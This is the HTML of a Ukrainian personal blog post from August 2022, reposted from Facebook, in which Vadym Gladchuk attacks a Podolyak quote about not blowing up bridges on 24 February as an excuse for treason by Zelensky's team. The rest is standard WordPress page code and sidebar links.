

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladchuk.info/2331
body_size: 11052
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="uk" id="arve">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="uk" id="arve">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Гладчук про нову версію виправдання держзради ЗЕкоманди від політтехнолоХа Януковича та партії регіонів | Вадим Гладчук</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://gladchuk.info/xmlrpc.php">

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://gladchuk.info/2331" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; стрічка" href="https://gladchuk.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; Канал коментарів" href="https://gladchuk.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gladchuk.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gladchuk.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gladchuk.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://gladchuk.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://gladchuk.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https://gladchuk.info/wp-content/themes/first/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https://gladchuk.info/wp-content/themes/first/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https://gladchuk.info/wp-content/themes/first/style.css?ver=5.2.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://gladchuk.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladchuk.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gladchuk.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Вадим Гладчук:&#8221;З такими зрадливими гнидами війна триватиме десятиліттями&#8221;' href='https://gladchuk.info/2510' />
<link rel='next' title='Вадим Гладчук про дезінформацію від Української правди' href='https://gladchuk.info/2333' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='https://gladchuk.info/?p=2331' />
<link rel="alternate" type="application/json+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2331" />
<link rel="alternate" type="text/xml+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2331&#038;format=xml" />
	<link rel="stylesheet" href="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus/shutter-reloaded.css" type="text/css" media="screen" />
		<!--[if lt IE 9]>
	<script src="https://gladchuk.info/wp-content/themes/first/js/html5shiv.js"></script>
	<script src="https://gladchuk.info/wp-content/themes/first/js/respond.js"></script>
	<![endif]-->
			<style type="text/css">
			/* Fonts */
			html {
				font-size: 90%;
			}
			@media screen and (min-width: 783px) {
				html {
					font-size: 100%;
				}
			}
						body {
							font-size: 16px;
			}

			/* Colors */
							.site-bar,
				.main-navigation ul ul {
					background-color: #333333;
				}
				.footer-area {
					background-color: #333333;
				}
				.entry-content a,
				.entry-summary a,
				.comment-content a,
				.navigation a,
				.comment-navigation a,
				.current-menu-item > a {
					color: #3872b8;
				}
				a:hover {
					color: #5687c3;
				}
			
						/* Title */
				.site-title {
									font-weight: 700;
					font-size: 36px;
					letter-spacing: 0px;
					margin-top: 0px;
					margin-bottom: 0px;
								}
				.site-title a,
				.site-title a:hover {
					color: #111;
				}
			
					</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f4f2; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2331 single-format-standard custom-background has-avatars boxed header-side footer-side">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=221722597865224";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner" style="position:relative">
<style>
@media (max-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:none;position:absolute;left:32%;top:0 } }
@media (min-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:block;position:absolute;left:32%;top:0 } }
</style>
<img src="/wp-content/uploads/vadym_gladchuk.png" alt="Вадим Гладчук" title="Вадим Гладчук" class="vadym_gladchuk">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://gladchuk.info/" rel="home">Вадим Гладчук</a></h1>
												<div class="site-description">персональний сайт</div>
								</div>

								<iframe scrolling="no" frameborder="0" style="display:inline-block;width:215px;height:20px;float:right;margin-top:24px" src="https://platform.twitter.com/widgets/follow_button.html?screen_name=gladchuk" allowtransparency="true"></iframe>
			</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul>
<li ><a href="https://gladchuk.info/">Головна</a></li><li class="page_item page-item-2"><a href="https://gladchuk.info/sample-page">Біографія</a></li>
</ul></div>
								<form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2331" class="post-2331 post type-post status-publish format-standard hentry category-1476 tag-1550 tag-242">
	<header class="entry-header">
		<h1 class="entry-title">Гладчук про нову версію виправдання держзради ЗЕкоманди від політтехнолоХа Януковича та партії регіонів</h1>
			<div class="entry-meta">
		<span class="posted-on">
			<a href="https://gladchuk.info/2331" rel="bookmark"><time class="entry-date published" datetime="2022-08-30T20:29:16+02:00">30.08.2022</time></a>		</span>
									</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://gladchuk.info/wp-content/uploads/2022/09/302891285_5328964840513448_1697530371900081645_n.jpg"><img class="aligncenter size-full wp-image-2332" src="https://gladchuk.info/wp-content/uploads/2022/09/302891285_5328964840513448_1697530371900081645_n.jpg" alt="" width="510" height="345" srcset="https://gladchuk.info/wp-content/uploads/2022/09/302891285_5328964840513448_1697530371900081645_n.jpg 510w, https://gladchuk.info/wp-content/uploads/2022/09/302891285_5328964840513448_1697530371900081645_n-300x203.jpg 300w" sizes="(max-width: 510px) 100vw, 510px" /></a></p>
<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto">Нова версія виправдання держзради ЗЕкоманди від політтехнолоХа Януковича та партії регіонів</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">&#8220;Ми не були готові підривати мости 24 лютого. Ми думали, що з того боку люди дбайливо ставитимуться до будинків, та мостів&#8221; &#8211; Подоляк</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">&#8220;На мою думку, одна з ключових помилок, це коли почалося інтенсивне вторгнення, але ніхто &#8211; ні наші громадяни, ні військові, ні ми як органи управління &#8211; не міг повірити в те, що це відбувається у XXI столітті та відбувається з нами. Того раннього ранку 24 лютого ми психологічно не були готові підривати мости, наприклад&#8221;, &#8211; зазначив він.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Отже у Зеленського не віддали наказ підірвати заміновані мости і пропустили російські танки на Херсонщину, тому що &#8220;не могли повірити&#8221;.</div>
<div dir="auto">Як вам таке пояснення для виправдання державної зради на 8 році війни з росією?</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Хроніки реЗЕдента</div>
<div dir="auto"><span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t44/1/16/1f4a9.png" alt="💩" width="16" height="16" /></span><span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t92/1/16/1f1f7_1f1fa.png" alt="🇷🇺" width="16" height="16" /></span><span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t44/1/16/1f4a9.png" alt="💩" width="16" height="16" /></span><span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t92/1/16/1f1f7_1f1fa.png" alt="🇷🇺" width="16" height="16" /></span><span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t44/1/16/1f4a9.png" alt="💩" width="16" height="16" /></span><span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t92/1/16/1f1f7_1f1fa.png" alt="🇷🇺" width="16" height="16" /></span><span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t44/1/16/1f4a9.png" alt="💩" width="16" height="16" /></span><span class="fxk3tzhb b2rh1bv3 gh55jysx m8h3af8h ewco64xe kjdc1dyq ms56khn7 bq6c9xl4 eohcrkr5 akh3l2rg"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t31/1/16/1f438.png" alt="🐸" width="16" height="16" /></span></div>
</div>
<div dir="auto"></div>
<div dir="auto">
<h2 id="jsc_c_3" class="jxuftiz4 jwegzro5 hl4rid49 icdlwmnq i0rxk2l3 ztn2w49o"><span class="rse6dlih"><a class="qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq cxfqmxzd pbevjfx6 innypi6y" tabindex="0" role="link" href="https://www.facebook.com/vadym.gladchuk?__cft__[0]=AZXiqw5NZeuf1L6EVNJLYSp5xxixsabYqii6m_Oqw5gDimMMbTpOCloJrNJwNMli35WNlaiZNKifsp2Oz2k-O0xNCgJzFiWrGufBUheXdkAeGQS0bZ84H5lnLzi4dVy8HeA&amp;__tn__=-UC%2CP-R"><strong>Vadym Gladchuk</strong></a> , <a href="https://www.facebook.com/vadym.gladchuk/posts/pfbid02EiBGsB8ApE31DCHQqQiYKCAX5iTsj24tTTqT7kCbfsGcybc4y6uZzyUbmr3pj4Tul">facebook</a></span></h2>
</div>
<div class="post-views post-2331 entry-meta">
			<span class="post-views-icon dashicons dashicons-visibility"></span>
			<span class="post-views-label">Переглядів: </span>
			<span class="post-views-count">436</span>
			</div>			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer">
				<span class="cat-links">
			<a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86" rel="category tag">СТАТТІ</a>		</span>
						<span class="tags-links">
			<a href="https://gladchuk.info/tag/%d0%b2%d1%96%d0%b9%d0%bd%d0%b0" rel="tag">війна</a>, <a href="https://gladchuk.info/tag/%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%b2%d0%bd%d0%b0-%d0%b7%d1%80%d0%b0%d0%b4%d0%b0" rel="tag">державна зрада</a>		</span>
			</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Previous post</div><a href="https://gladchuk.info/2510" rel="prev">Вадим Гладчук:&#8221;З такими зрадливими гнидами війна триватиме десятиліттями&#8221;</a></div><div class="nav-next"><div class="post-nav-title">Next post</div><a href="https://gladchuk.info/2333" rel="next">Вадим Гладчук про дезінформацію від Української правди</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Недавні записи</h1>		<ul>
											<li>
					<a href="https://gladchuk.info/3090">Гладчук Вадим опублікував відео руйнувань в селі Гроза на Харківщині</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3088">Гладчук Вадим опублікував відео російського терористичного ракетного удару по лікарні у Бериславі</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3094">У Бериславі – пряме влучання в лікарню, &#8211; Херсонська ОВА</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3092">Гладчук про момент російського удару по кафе в селі Гроза</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3100">Фейсбук видалив допис Гладчука, у якому він закликав ліквідувати терориста путіна</a>
									</li>
					</ul>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Vadym-Gladchuk-164819280231835" data-width="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категорії</h1>		<ul>
				<li class="cat-item cat-item-220"><a href="https://gladchuk.info/category/%d0%92%d0%b8%d0%b1%d0%be%d1%80%d0%b8">Вибори</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gladchuk.info/category/%d0%84%d0%b2%d1%80%d0%be%d0%bc%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd">Євромайдан</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://gladchuk.info/category/%d0%9a%d0%be%d1%80%d1%83%d0%bf%d1%86%d1%96%d1%8f">Корупція</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gladchuk.info/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0">Медицина</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gladchuk.info/category/%d0%9c%d0%b5%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%be%d1%80%d0%be%d1%82%d0%bd%d1%96">Менти оборотні</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%bb%d1%96%d1%86%d1%96%d1%8f">Міліція</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d1%82%d0%b8%d0%bd%d0%b3%d0%b8">Мітинги</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d1%96-%d0%a5%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Молодіжні Хроніки</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%bd%d0%b0">Московщина</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82">Народний протест</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0">Національна безпека</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gladchuk.info/category/uncategorized">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://gladchuk.info/category/%d0%9e%d0%b1%d0%bc%d0%b5%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b8-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012">Парламентські вибори 2012</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d1%85%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d1%82%d1%96%d1%8f-%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba">Партія Народний порядок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gladchuk.info/category/%d0%9f%d0%b5%d1%80%d0%b5%d1%88%d0%ba%d0%be%d0%b4%d0%b6%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d1%81%d1%82%d1%81%d1%8c%d0%ba%d1%96%d0%b9-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0">Податкова політика</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%bb%d1%96%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d1%86%d0%b5%d0%bd%d0%b7%d1%83%d1%80%d0%b0">Політична цензура</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2-%d0%bb%d1%8e%d0%b4%d0%b8%d0%bd%d0%b8">Порушення прав людини</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d1%83-%d0%b7%d1%96%d0%b1%d1%80%d0%b0%d0%bd%d1%8c">Порушення права на свободу зібрань</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gladchuk.info/category/%d0%bf%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%b4%d0%bb%d0%b8%d0%b2%d0%b8%d0%b9-%d1%81%d1%83%d0%b4">порушення права на справедливий суд</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gladchuk.info/category/%d0%9f%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0">Прокуратура</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gladchuk.info/category/%d0%a1%d0%be%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8">Соціальні проблеми</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86">СТАТТІ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gladchuk.info/category/%d0%a1%d1%82%d0%be%d0%bb%d0%b8%d1%87%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Столичні новини</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gladchuk.info/category/%d0%a1%d1%83%d0%b4%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0">Судова влада</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gladchuk.info/category/%d0%a2%d0%b0%d1%80%d0%b8%d1%84%d0%b8-%d1%82%d0%b0-%d1%86%d1%96%d0%bd%d0%b8">Тарифи та ціни</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://gladchuk.info/category/%d0%a4%d0%b0%d0%bb%d1%8c%d1%81%d0%b8%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%8f-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d1%96%d0%b2">Фальсифікація виборів</a>
</li>
		</ul>
			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архіви</h1>		<ul>
				<li><a href='https://gladchuk.info/date/2023/10'>Жовтень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/09'>Вересень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/08'>Серпень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/04'>Квітень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/03'>Березень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/01'>Січень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2022/12'>Грудень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/11'>Листопад 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/10'>Жовтень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/09'>Вересень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/08'>Серпень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/06'>Червень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/05'>Травень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/04'>Квітень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/03'>Березень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/02'>Лютий 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/01'>Січень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2021/12'>Грудень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/11'>Листопад 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/09'>Вересень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/05'>Травень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/04'>Квітень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/03'>Березень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/02'>Лютий 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/01'>Січень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2020/12'>Грудень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/11'>Листопад 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/10'>Жовтень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/09'>Вересень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/08'>Серпень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/07'>Липень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/06'>Червень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/05'>Травень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/04'>Квітень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/03'>Березень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/02'>Лютий 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/01'>Січень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2019/12'>Грудень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/11'>Листопад 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/09'>Вересень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/08'>Серпень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/07'>Липень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/06'>Червень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/05'>Травень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/04'>Квітень 2019</a></li>
